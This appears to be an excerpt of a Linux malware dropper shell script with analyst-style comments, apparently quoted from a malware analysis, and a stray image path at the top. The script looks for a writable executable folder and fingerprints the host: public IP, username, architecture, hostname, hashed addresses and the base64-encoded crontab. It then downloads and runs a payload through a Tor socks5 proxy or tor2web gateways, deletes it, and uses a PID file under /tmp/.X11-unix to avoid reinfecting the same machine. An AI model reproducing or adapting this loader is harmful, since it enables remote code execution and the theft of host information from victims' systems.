 t=$(echo "nssnkct6udyyx6zlv4l6jhqr5jdf643shyerk246fs27ksrdehl2z3qd")
…
# Enter to the first folder that the script can create a new file and update its
attributes
fexe() {
for i in . $HOME /usr/bin $d /tmp /var/tmp ;do echo exit > $i/i && chmod +x $i/i && cd $i
&& ./i && rm -f i && break;done
}
...
u() {
sockz
fexe
# Get the architecture and construct the file name of malware: "/pg.x86_64"
f=/pg.$(uname -m)
# MD5 hash, used as output file name
x=./$(date|md5sum|cut -f1 -d-)
# Construct client unique identification ID like the HTTP referrer field
r=$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname
-n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1'})_$(crontab -l|base64
-w0)
# Download the malware via socket5 proxy, launch it and remove it
$c -x socks5h://$s:9050 $t.onion$f -o$x -e$r || $c $1$f -o$x -e$r
chmod +x $x;$x;rm -f $x
}
# Iterate through the relevant servers
for h in tor2web.in tor2web.it tor2web.io tor2web.su onion.com.de
do
# Read "/tmp/.X11-unix/01" to get PID. See if PID is running:(/proc/PID/status)
# If not get the malware and run it by calling the "u" function
if ! ls /proc/$(head -1 /tmp/.X11-unix/01)/status; then
u $t.$h
else
break
fi
done